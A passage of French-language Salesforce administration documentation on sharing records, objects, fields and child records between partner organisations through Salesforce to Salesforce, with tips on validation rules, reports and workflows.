- **•** Une fois que vous avez accepté un enregistrement, vous pouvez le rendre disponible pour d'autres connexions de la même manière que vous pouvez le faire grâce à Salesforce to Salesforce. Cela permet de travailler dans un réseau commercial à plusieurs niveaux. Dans un réseau à plusieurs niveaux, les modifications apportées à l'enregistrement partagé dans une organisation mettent à jour les informations dans toutes les organisations qui partagent l'enregistrement.
- **•** Si votre partenaire commercial partage ultérieurement des enregistrements enfants en utilisant le lien **Gérer les connexions** dans la liste associée d'un enregistrement que vous avez déjà accepté, les [enregistrements enfants peuvent être automatiquement ajoutés](#page-1605-0) à votre organisation.

### CONSULTER ÉGALEMENT :

<span id="page-1605-0"></span>[Partage d'enregistrement utilisant Salesforce to Salesforce](#page-1598-0) [Page d'accueil des connexions](#page-1594-1) [Conseils pour l'utilisation de Salesforce to Salesforce](#page-1613-0)

# Acceptation automatique d'enregistrements associés en provenance d'une connexion

# Règles d'acceptation automatique d'enregistrements associés en provenance d'une connexion

Lorsque vous partagez des enregistrements à l'aide de Salesforce to Salesforce, vous pouvez aussi partager des enregistrements enfants. Lorsque vous acceptez un enregistrement d'une connexion ou lorsque votre connexion accepte un enregistrement de vous, les enregistrements enfants peuvent être automatiquement acceptés à condition que certains critères soient respectés. De même, lorsqu'un enregistrement enfant est partagé par la suite à l'aide du lien **Gérer les connexions** dans la liste associée et que l'enregistrement parent est déjà accepté, l'enregistrement enfant peut être accepté automatiquement.

Les critères suivants doivent être respectés afin qu'un enregistrement enfant soit accepté automatiquement :

- **•** L'enregistrement parent doit déjà avoir été accepté dans l'organisation.
- **•** L'enregistrement doit être associé en tant qu'enfant de l'enregistrement parent.
- **•** L'enregistrement enfant ne peut pas avoir deux enregistrements principaux.
- **•** L'enregistrement enfant ne peut pas avoir plusieurs relations avec le même objet parent.
- **•** Le responsable de la connexion doit être un utilisateur actif.
- **•** Le responsable de l'enregistrement parent doit être un utilisateur actif.

Important: Lorsque des enregistrements enfants sont acceptés automatiquement, il peut y avoir un léger délai avant qu'ils ne soient visibles dans la liste associée de l'enregistrement parent. De plus, lorsqu'un enregistrement enfant est partagé à l'aide du lien **Gérer les connexions** dans la liste associée de l'enregistrement parent, il peut y avoir un léger délai avant que le nom de connexion envoyé ne s'affiche.

### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour accepter ou rejeter des enregistrements :

**•** Autorisations Lire et Modifier sur l'enregistrement

Si un enregistrement enfant ne correspond pas aux critères de l'acceptation automatique, il devra être accepté manuellement à partir de son onglet d'objet. Par exemple, un enregistrement d'opportunité devra être accepté à partir de l'onglet Opportunités. Un enregistrement enfant qui doit être accepté manuellement s'affiche avec le nom de l'enregistrement parent afin qu'il soit correctement attribué. Pour plus d'informations, reportez-vous à [Acceptation des enregistrements partagés depuis une connexion](#page-1603-0) à la page 1598.

### CONSULTER ÉGALEMENT :

[Inscription à des champs de Salesforce to Salesforce](#page-1600-0)

# <span id="page-1606-1"></span>Publication de champs dans 100 % Salesforce

Les objets que vous publiez sont les objets que vos utilisateurs peuvent partager avec vos partenaires commerciaux à l'aide de Salesforce to Salesforce. Si vous avez accepté une invitation, créé des objets personnalisés ou décidé de partager davantage d'informations avec votre partenaire commercial, il se peut que vous souhaitiez publier de nouveaux objets. Autrement, vous pouvez décider de limiter les objets à publier à un seul partenaire commercial.

<span id="page-1606-0"></span>Vous pouvez publier les objets suivants :

- **•** Compte
- **•** Pièce jointe
- **•** Requête
- **•** Commentaire de requête
- **•** Contact
- **•** Piste
- **•** Opportunité
- **•** Produit d'opportunité
- **•** Produit
- **•** Tâche
- **•** Objet personnalisé

Pour définir les objets publiés pour une connexion :

- **1.** Cliquez sur l'onglet Connexions.
- **2.** Cliquez sur le nom de la connexion à modifier.
- **3.** Dans la liste associée Objets publiés, cliquez sur **Publier/Annuler la publication**.
- **4.** Sélectionnez les objets à publier pour votre partenaire commercial. Désélectionnez les objets que vous ne voulez plus publier.
- **5.** Cliquez sur **Enregistrer**.

Remarque: Vous ne pouvez pas publier des objets que vous n'êtes pas autorisé à modifier.

Lorsque vous mettez à jour vos objets publiés, un e-mail est envoyé à votre partenaire commercial pour l'informer des changements. Vous pouvez personnaliser cet e-mail en modifiant le modèle de communication Mettre la connexion à jour.

Votre partenaire commercial est automatiquement désinscrit des objets lorsque vous :

- **•** Arrêtez de publier un objet
- **•** Supprimez un objet personnalisé auquel votre partenaire commercial est inscrit

Une fois que vous avez publié un objet, vous pouvez gérer les champs que vous publiez sur cet objet. Pour plus d'informations sur la publication de champs, reportez-vous à [Publication de champs sur 100 % Salesforce](#page-1607-0) à la page 1602.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition. **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour publier des objets :

## Observations complémentaires

- **•** Tous les objets personnalisés de votre organisation s'affichent dans les listes d'objets, mais Salesforce to Salesforce prend en charge uniquement les objets personnalisés déployés. Vous ne pouvez pas transmettre un enregistrement d'un objet personnalisé qui n'a pas été déployé.
- **•** Si vous publiez l'objet commentaire de requête, tous les commentaires de requête publics sont partagés avec vos connexions. Pour éviter de partager un commentaire, sélectionnez **Ne pas partager**.

### CONSULTER ÉGALEMENT :

[Publication de champs dans Salesforce to Salesforce](#page-1607-0) [Transmission d'enregistrements associés à une connexion](#page-1612-0)

# <span id="page-1607-0"></span>Publication de champs dans Salesforce to Salesforce

Lorsque vous travaillez avec un partenaire commercial sur le Salesforce to Salesforce, vous contrôlez les objets que vous partagez avec lui en publiant les objets. En outre, vous pouvez contrôler les champs que vous publiez sur ces objets. Les champs suivants sont publiés par défaut :

- **•** Compte : Nom du compte et, si vous utilisez les comptes personnels, Nom
- **•** Pièce jointe : Corps, Type de contenu, Nom de fichier
- **•** Requête : Objet
- **•** Commentaire sur la requête : Corps et Publié
- **•** Contact : Nom
- **•** Objet personnalisé : Nom
- **•** Piste : Nom et Entreprise
- **•** Opportunité : Nom, Date de clôture, et Étape
- **•** Produit : Nom du produit
- **•** Tâche : Objet
- **•** Produit de l'opportunité : Quantité, Prix de vente

Salesforce to Salesforce affiche l'étiquette d'API pour chaque champ.

Outre ces champs obligatoires, vous pouvez publier d'autres champs, ou limiter les champs que vous publiez actuellement à un partenaire commercial particulier.

Pour définir les champs publiés pour une connexion :

- **1.** Cliquez sur l'onglet Connexions.
- **2.** Cliquez sur le nom de la connexion à modifier.
- **3.** Dans la liste associée Objets publiés, cliquez sur **Modifier** en regard de l'objet publié.
- **4.** Sélectionnez les champs à publier pour votre partenaire commercial. Désélectionnez les champs que vous ne voulez plus publier.
- **5.** Cliquez sur **Enregistrer**.

Remarque: Vous ne pouvez pas publier des champs que vous n'êtes pas autorisé à modifier.

Les modifications de champs peuvent ne pas s'afficher dans la connexion d'abonnement durant 15 minutes, pendant que Salesforce actualise le cache. Ce cache nous permet de prendre en charge des volumes de transaction supérieurs et de réduire le nombre d'appels d'API comptabilisés dans les limites de votre organisation.

Vous ne pouvez pas publier des champs de zone de texte enrichi (RTA).

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour publier des champs :

Les champs de géolocalisation, ainsi que la latitude et la longitude dans les adresses standard, ne sont pas pris en charge dans Salesforce to Salesforce.

Lorsque vous changez les champs que vous publiez, un e-mail est envoyé à votre partenaire commercial l'informant de cette modification. Vous pouvez personnaliser cet e-mail en modifiant le modèle de communication Mettre la connexion à jour.

Votre partenaire commercial est automatiquement désinscrit des champs quand vous :

- **•** Cessez de publier un champ
- **•** Supprimez un champ personnalisé auquel votre partenaire commercial est inscrit
- **•** Modifiez le type d'un champ auquel votre partenaire commercial est inscrit
- **•** Modifiez la taille ou la précision d'un champ de zone de texte longue, de texte, de pourcentage, numérique ou de devise.

Ces champs sont toujours publiés mais votre partenaire commercial doit s'y inscrire à nouveau.

Il arrive que de nouvelles versions du service Salesforce comprennent de nouveaux champs standard. Les organisations Salesforce réparties dans le monde ne mettent pas à niveau vers les nouvelles versions simultanément. Par conséquent, vous ne pouvez pas publier ces nouveaux champs pour un partenaire commercial tant que son organisation n'a pas été mise à niveau. Les mises à niveau du service interviennent pendant les périodes de maintenance planifiée du système. Pour afficher le calendrier de maintenance, reportez-vous à [trust.salesforce.com](http://trust.salesforce.com).

### Autres conseils et considérations

- **•** Lorsque vous publiez des champs, pensez à envoyer les informations correspondantes à vos partenaires commerciaux. Cela leur permet de créer une stratégie de mappage adaptée à votre programme.
- **•** Traduisez les noms de vos champs personnalisés dans les langues qu'utilisent vos partenaires. Cela leur permet de voir le nom des champs dans leur propre langue.
- **•** Si vous utilisez des comptes personnels et que votre connexion n'a pas activé les comptes personnels, le Nom du compte personnel est utilisé comme Nom de compte lorsque vous partagez un enregistrement. Si votre connexion autorise les comptes personnels, ils sont automatiquement abonnés au champ Nom. Toute modification apportée au Nom et au Nom de compte est synchronisée.

CONSULTER ÉGALEMENT :

[Gestion des connexions](#page-1595-0) [Inscription à des champs de Salesforce to Salesforce](#page-1600-0)

# <span id="page-1609-0"></span>Enregistrements mis à disposition d'une connexion

Salesforce to Salesforce permet de partager des enregistrements avec des partenaires commerciaux auxquels vous êtes connecté. Il existe deux façons de partager des enregistrements, comme suit : Transmettre des enregistrements directement vers des connexions ou attribuer des enregistrements à une file d'attente de connexions. Vous pouvez partager les mêmes enregistrements avec plusieurs connexions. Une fois partagés, les enregistrements doivent être acceptés par les connexions.

Remarque: Ne transférez pas un enregistrement vers la connexion qui l'a initialement partagé. Des erreurs pourraient se produire lors de l'exécution des déclencheurs Apex.

## Partage d'un enregistrement avec des connexions

Vous pouvez partager des enregistrements avec des partenaires commerciaux auxquels vous êtes connecté(e). Vous pouvez transmettre uniquement les enregistrements que vous ou vos subordonnés possèdent. Les administrateurs système peuvent transmettre tous les enregistrements.

Remarque: Tout enregistrement de piste que vous transmettez doit comprendre un champ Nom de société renseigné.

Vous ne pouvez pas transmettre un enregistrement d'un objet personnalisé qui n'a pas été déployé.

- **1.** Pour transmettre un enregistrement et ses enregistrements associées, procédez comme suit :
	- **•** Affichez la page de détail de l'enregistrement.
	- **•** Dans la liste associée Partage externe, cliquez sur le bouton Suivante.
- **2.** Pour transférer plusieurs enregistrements aux connexions :
	- **•** Sélectionnez l'onglet du type d'enregistrement que vous souhaitez transmettre.
	- **•** Sélectionnez une vue de liste dans la liste déroulante Afficher , puis cliquez sur **OK**.
	- **•** Dans la vue de liste, cochez les cases en regard des enregistrements que vous souhaitez transmettre. Pour sélectionner tous les enregistrements, cochez la case dans l'en-tête de la colonne.
	- **•** Cliquez sur **Transmettre aux connexions**.
- **3.** Sélectionnez la ou les connexions auxquelles transmettre l'enregistrement dans la liste Connexions disponibles.
- 4. Cliquez sur la flèche Ajouter (**ID**) pour déplacer la ou les connexions vers la liste Connexions sélectionnées.
- **5.** Vous pouvez également sélectionner **Envoyer une notification par e-mail (nouveaux invités uniquement)** afin d'envoyer d'informer le représentant de la connexion du transfert de l'enregistrement. Seuls les nouveaux destinataires de l'enregistrement reçoivent l'e-mail. Les connexions auxquelles vous avez déjà transmis l'enregistrement ne reçoivent pas un autre message.
- **6.** Vous pouvez également activer les cases en regard des enregistrements que vous souhaitez transmettre. Vous pouvez également [partager des enregistrements associés séparément.](#page-1612-0)

#### **7.** Cliquez sur **Enregistrer**.

Les enregistrements sont transmis aux connexions spécifiées.

Conseil: Certains champs, notamment les champs de devise, doivent être mappés d'une certaine façon dans Salesforce to Salesforce. Pour plus d'informations, reportez-vous à [Meilleures pratiques relatives au mappage de champs dans Salesforce to](#page-1601-0) [Salesforce](#page-1601-0).

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour attribuer des enregistrements à une connexion.

**•** Autorisations Lire et Modifier sur l'enregistrement

Pour mettre fin au partage d'un enregistrement :

**•** Autorisations Lire et Modifier sur l'enregistrement

Pour transférer plusieurs enregistrements à une connexion :

# Partage de pièces jointes

Vous pouvez partager des pièces jointes en tant qu'enregistrements enfant de tout objet pris en charge. Les pièces jointes sont automatiquement acceptées par une connexion si les critères suivants sont remplis :

- **•** Le type d'objet Pièce jointe est publié vers votre connexion et votre connexion s'est abonnée à l'objet.
- **•** L'enregistrement parent de la pièce jointe est partagé avec la connexion.
- **•** La pièce jointe n'est pas marqués « Privé ».
- **•** La case Partager avec des connexions de la pièce jointe est activée.
- **•** La pièce jointe est inférieure ou égale à 20 Mo.

## Fin du partage des enregistrements

Pour mettre fin au partage d'un enregistrement :

- Remarque: Vous pouvez uniquement cesser de partager des enregistrements dont vous ou vos subordonnés êtes responsables.  $\boldsymbol{\boldsymbol{Z}}$ Les administrateurs système peuvent cesser de partager tous les enregistrements.
- **1.** Affichez la page de détail de l'enregistrement.
- **2.** Dans la liste associée Partage externe, cliquez sur **Arrêter le partage**.

Lorsque vous mettez fin au partage de l'enregistrement avec une connexion, les modifications apportées à l'enregistrement dans votre organisation ne sont pas reflétées dans l'enregistrement de l'organisation de la connexion. L'enregistrement partagé n'est pas supprimé dans l'autre organisation.

#### CONSULTER ÉGALEMENT :

[Partage d'enregistrement utilisant Salesforce to Salesforce](#page-1598-0) [Liste associée de partage externe](#page-1611-0)

# <span id="page-1611-0"></span>Liste associée de partage externe

Salesforce to Salesforce permet de partager des enregistrements avec une ou plusieurs connexions, chacune acceptant les enregistrements que vous partagez avec elle, même si d'autres connexions ont déjà accepté le même enregistrement. Lorsque vous utilisez un enregistrement que vous avez reçu d'une connexion, ou un enregistrement que vous avez partagé avec une connexion, la page de détail de cet enregistrement comporte un en-tête indiquant son statut. L'enregistrement peut également contenir la liste associée Partage externe, qui affiche les détails des connexions avec lesquelles cet enregistrement est partagé, et le statut de partage.

Les enregistrements partagés de façon externe présentent l'un des statuts suivants :

#### **Actif (envoyé)**

L'enregistrement a été partagé et accepté par une entreprise externe.

#### **Actif (reçu)**

L'enregistrement vous a été envoyé depuis une entreprise externe et vous l'avez accepté.

#### **En attente (envoyé)**

L'enregistrement a été partagé, mais pas accepté par une entreprise externe.

#### **Inactifs**

L'enregistrement n'est plus partagé avec une entreprise externe.

#### **Inactif (supprimé)**

L'enregistrement a été accepté par une entreprise externe, mais cette entreprise l'a supprimé.

#### **Inactif (converti)**

Cet enregistrement est une piste qui a été acceptée par une organisation externe et convertie en opportunité par cette organisation. Lorsqu'une piste est convertie, Salesforce to Salesforce désactive l'enregistrement partagé afin d'arrêter sa mise à jour dans la connexion d'abonnement.

Remarque: Si vous modifiez le statut de la piste durant la conversion, la modification n'est pas reflétée dans la connexion d'abonnement.

### CONSULTER ÉGALEMENT :

[Partage d'enregistrement utilisant Salesforce to Salesforce](#page-1598-0) [Enregistrements mis à disposition d'une connexion](#page-1609-0)

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour afficher le statut du partage externe d'un enregistrement

**•** Lire sur l'enregistrement

Pour mettre fin au partage d'un enregistrement :

# <span id="page-1612-0"></span>Transmission d'enregistrements associés à une connexion

Salesforce to Salesforce permet de transmettre des enregistrements qui correspondent à des enfants d'enregistrements déjà partagés avec des connexions. Vous sélectionnez des types d'enregistrements enfants qui peuvent être partagés lorsque vous [partagez un enregistrement parent](#page-1609-0).

Les enregistrement enfants sont [automatiquement partagés](#page-1605-0) avec des connexions lorsque l'enregistrement parent a été accepté par la connexion, si certaines conditions sont remplies.

Tenez compte des points suivants lors du partage d'enregistrements associés :

- **•** Un enregistrement associé ne sera plus partagé avec une connexion s'il est modifié à partir d'un enregistrement non partagé.
- **•** Il est possible de partager un maximum de 100 tâches par enregistrement associé. Ce maximum comprend des tâches ouvertes et closes.

Pour arrêter de partager un enregistrement associé depuis la page de détail de son enregistrement parent :

- **1.** Sélectionnez la page de détail de l'enregistrement parent.
- **2.** Dans la liste associée de l'enregistrement que vous souhaitez arrêter de partager, cliquez sur **Gérer les connexions** dans la colonne Nom de connexion envoyé. Par exemple, pour arrêter de partager un contact associé à un compte, cliquez sur **Gérer les connexions** dans la liste associée Contacts de la page de détail du compte.
- **3.** Sélectionner la ou les connexions dont vous souhaitez arrêter le partage dans la liste Connexions sélectionnées.
- **4.** Cliquez sur la flèche Supprimer ( $\boxed{\blacksquare}$ ) pour déplacer la ou les connexions dans la liste Connexions disponibles.
- **5.** Cliquez sur **Enregistrer**.

Alternativement, pour arrêter de partager un enregistrement associé depuis sa page de détail :

- **1.** Affichez la page de détail de l'enregistrement.
- **2.** Dans la liste associée Partage externe, cliquez sur **Arrêter le partage**.

Pour arrêter le partage d'un commentaire ou d'une pièce jointe de requête, vous devez rendre les enregistrements privés.

## Partage de produits d'opportunité avec des connexions

Un produit d'opportunité est associé à des enregistrements d'opportunité et de produit. Par conséquent, il peut être partagé uniquement en tant qu'enregistrement enfant d'une opportunité partagée, si le produit associé est également partagé.

Si tous les critères suivants sont remplis, les produits d'opportunité sont automatiquement partagés avec toutes les connexions.

- **•** Le type d'objet Produit d'opportunité est publié vers votre connexion et votre connexion s'est abonnée à l'objet.
- **•** L'opportunité et le produit associé au produit d'opportunité sont partagés avec votre connexion.
- **•** Dans l'organisation de la connexion, l'opportunité est associée à un catalogue de prix actif durant l'acceptation.
- **•** Dans l'organisation de la connexion, le produit est associé au même catalogue de prix actif que l'opportunité.
- **•** Dans l'organisation de la connexion, le produit est actif.
- **•** Dans les deux organisations, la devise de l'opportunité est identique.

Lors du partage de produits d'opportunité, tenez compte des règles supplémentaires suivantes :

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour attribuer des enregistrements à une connexion.

**•** Autorisations Lire et Modifier sur l'enregistrement

Pour transférer des enregistrements associés à une connexion :

**•** Autorisations Lire et Modifier sur l'enregistrement

Pour mettre fin au partage d'un enregistrement :

**•** Autorisations Lire et Modifier sur l'enregistrement

#### Vente à vos clients

- **•** Si les planifications de quantités ou de chiffres d'affaire sont activées dans l'organisation de la connexion, les champs Quantité et Prix de vente ne sont pas mis à jour dans leur organisation.
- **•** Si la catalogue de prix associé au produit d'opportunité est modifié ou supprimé dans une organisation, le produit d'opportunité n'est plus partagé.
- **•** Si l'opportunité n'est plus partagée, le produit d'opportunité n'est plus partagé.

Remarque: Actuellement, si vous modifiez l'étape de plusieurs enregistrements d'opportunité à l'aide d'une recherche et d'un remplacement global, cette modification ne s'applique pas aux organisations auxquelles vous avez transmis les enregistrements via Salesforce to Salesforce.

Par exemple, supposons que vous effectuez une recherche et un remplacement global qui entraîne un changement d'étape de Inactif à Révision en cours pour toutes les opportunités inactives.

Si parmi ces opportunités certaines ont été transmises à un partenaire commercial via Salesforce to Salesforce, elles restent dans un état Inactif dans l'organisation Salesforce de votre partenaire. Pour que le changement d'étape s'applique à leur organisation, les partenaires doivent ouvrir chaque opportunité affectée, cliquer sur **Modifier**, puis sur **Enregistrer**.

## Partage de commentaires de requête avec des connexions

Vous pouvez partager un commentaire de requête en tant qu'enregistrement enfant d'une requête. Les commentaires de requête sont automatiquement acceptés par une connexion si les critères suivants sont remplis :

- **•** Le type d'objet Commentaire de requête est publié vers votre connexion et votre connexion s'est abonnée à l'objet.
- **•** La requête à laquelle le commentaire est associé est partagée avec la connexion.
- **•** Le commentaire de requête n'est pas marqué « Privé ».

### <span id="page-1613-0"></span>CONSULTER ÉGALEMENT :

[Partage d'enregistrement utilisant Salesforce to Salesforce](#page-1598-0)

# Conseils pour l'utilisation de Salesforce to Salesforce

## Gestion des connexions avec des rapports personnalisés

Utilisez des rapports personnalisés pour suivre les activités et les mises à jour de Salesforce to Salesforce. Pour plus d'informations, reportez-vous à [Création de rapports dans Salesforce to](#page-1615-1) [Salesforce](#page-1615-1).

## Gestion des enregistrements

**•** Si des règles de validation vous empêchent d'accepter des enregistrements partagés, créez une règle de validation comportant le champ non nul Nom de connexion en

## **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Workflow est disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

Réception. Les règles de validation des enregistrements que vous acceptez de vos connexions sont alors ignorées. Pour créer cette règle, utilisez la formule suivante :

```
IF(OR(ISNEW(), ISNULL(Id)), if(ConnectionReceivedId =null,
TRUE, FALSE), NOT (AND (ISCHANGED (ConnectionReceivedId),
NOT(ConnectionReceivedId = null))))
```
Vous devez également créer une règle similaire pour tout déclencheur Apex qui comporte des contrôles de validation.

- **•** Pour assurer le suivi des enregistrements que vous partagez avec des connexions, créez un rapport personnalisé. Par exemple, vous pouvez créer un rapport personnalisé indiquant toutes les pistes que vous avez partagées avec des connexions supprimées par la connexion :
	- **–** Utilisez le type de rapport Pistes et connexions.
	- **–** Saisissez le critère de filtre Statut égal à Inactif (supprimé)
- **•** Visualisez plus facilement les enregistrements non acceptés des connexions en créant une vue de liste personnalisée. Par exemple, créez une vue de liste qui masque les pistes non acceptées des connexions qui remontent à plus d'un mois.

Remarque: Vous devez disposer de l'autorisation Gérer les connexions pour créer ces listes de vue.

- **•** Seuls les utilisateurs qui disposent de l'autorisation « Gérer les connexions » peuvent afficher des objets partagés d'une connexion. Par conséquent, il est recommandé de créer des vues de liste personnalisées que vous pouvez attribuer à des personnes qui ont besoin d'accéder à ces informations.
- **•** Si vous pensez recevoir d'importants volumes de données depuis une connexion, activez l'option Accepter [automatiquement](#page-1599-1) [pour les objets appropriés](#page-1599-1) à la page 1594. Par exemple, si une connexion partage de façon régulière un grand nombre de pistes avec votre organisation, sélectionnez la case Accepter automatiquement en regard de l'opportunité dans la page Ajouter ou supprimer des objets inscrits.
- **•** Pour voir les changements apportés par une connexion, activez le suivi des champs sur l'objet et ajoutez la liste associée de l'historique aux présentations de page. Vous pouvez également créer un rapport personnalisé sur l'historique, qui inclut le champ Nom de connexion en Réception.
- **•** Pour attribuer automatiquement toutes les pistes ou requêtes entrantes à un utilisateur spécifique, créez une règle d'attribution qui inclut les entrées de règle suivantes :
	- **–** *Nom de connexion en réception contient le nom de la connexion*
	- **–** *Créé par contient l'utilisateur connecté*

Vous pouvez procéder de même avec les règles de hiérarchisation.

- **•** Pour attribuer une requête à une connexion à l'aide d'une règle de hiérarchisation de la requête, vous devez attribuer la requête à une file d'attente à laquelle appartient la connexion. Par exemple, si une connexion agit comme agence de service tierce et que toutes les requêtes répondant à certains critères doivent être hiérarchisés avec cette connexion, procédez comme suit :
	- **–** Créez une file d'attente qui contient la connexion en tant que membre.
	- **–** Créez une règle de hiérarchisation avec les critères appropriés.
	- **–** Ajoutez une action de hiérarchisation qui attribue automatiquement les requêtes répondant aux critères spécifiés à cette file d'attente.

### Autres astuces

- **•** Vous pouvez vous connecter à des partenaires sans savoir s'ils utilisent Salesforce grâce à la [recherche de connexions](#page-1617-0).
- **•** Lorsque vous convertissez une piste, Salesforce to Salesforce désactive l'enregistrement partagé et met à jour la liste associée Partage externe dans l'enregistrement de la piste de votre connexion, avec un statut (converti) Inactif. En raison de la désactivation de

l'enregistrement partagé, les modifications du Statut de la piste durant la conversion ne s'appliquent pas à l'enregistrement de piste de votre connexion.

**•** Pour apprendre à utiliser des workflows afin d'automatiser les mises à jour des enregistrements et des connexions dans Salesforce to Salesforce, reportez-vous à [Utilisation de workflows dans Salesforce to Salesforce.](#page-1615-0)

# <span id="page-1615-1"></span>Création de rapports dans Salesforce to Salesforce

Créez des rapports personnalisés pour suivre l'activité et les mises à jour de Salesforce to Salesforce.

Les possibilités d'utilisation de rapports personnalisés sont infinies pour gérer avec efficacité vos connexions Salesforce to Salesforce ! Voici quelques exemples d'utilisation de rapports personnalisés dans Salesforce to Salesforce :

- **•** Pour suivre l'activité de connexion et d'autres détails sur les connexions, créez un rapport personnalisé de type Connexions avec des comptes. Le rapport affiche uniquement les connexions associées à des comptes.
- **•** Pour afficher les informations de connexion de chaque objet publié ou abonné, créez des types de rapport personnalisés.
- **•** Pour afficher les enregistrements partagés avec plusieurs connexions, créez un type de rapport personnalisé. Pour afficher les enregistrements partagés avec plusieurs connexions dans une vue de liste et vérifier que les listes étendues sont désactivées, vous pouvez également ajouter le champ Nom de connexion envoyé à une vue existante ou nouvelle.
- <span id="page-1615-0"></span>**•** Pour afficher toutes les pistes partagées avec des connexions et vérifier que la connexion est ensuite supprimée, créez un rapport personnalisé de type Connexions avec des pistes.

# Utilisation de workflows dans Salesforce to Salesforce

Vous pouvez utiliser un workflow afin de d'automatiser les mises à jour des enregistrements et des connexions dans Salesforce to Salesforce.

Les règles de workflow sont déclenchées uniquement pour des enregistrements partagés dans Salesforce to Salesforce lorsque :

- **•** Vous acceptez un enregistrement parent.
- **•** Un enregistrement enfant est inséré.
- **•** Vous êtes abonné(e) à des champs configurés pour déclencher les règles de workflow.

Voici quelques suggestions de critères de règles de workflow pour Salesforce to Salesforce :

- **•** Champ Nom de connexion en réception dans des pistes, opportunités et objets personnalisés
- **•** Utilisateur actuel égal à *pnet*.
- **•** Champ Dernière modification effectuée par égal à Utilisateur de la connexion

Par exemple, vous pouvez créer une tâche pour un utilisateur chaque fois qu'une connexion met une piste à jour :

**1.** Créez une règle de workflow avec le critère suivant :

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Workflow est disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Workflow est disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

- **•** Critère d'évaluation : Évaluer la règle lorsque l'enregistrement est : créé, et à chaque modification
- **•** Exécutez la règle lorsque les critères sont remplis.
- **•** Critère de la règle : « Piste : Dernière modification effectuée par égal à Utilisateur connecté ».
- **2.** Ajoutez une tâche de workflow.

Vous pouvez utiliser des workflows pour de nombreux processus Salesforce to Salesforce, y compris la mise à jour de valeurs des listes de sélection lorsqu'une connexion a modifié le champ. Lorsque vous acceptez un enregistrement, les règles de workflow ne sont déclenchées que par les champs suivants :

 $\mathbf G$ Remarque: Si votre organisation est définie pour accepter automatiquement les enregistrements, les règles de workflow sont déclenchées par tout champ auquel vous êtes abonné.

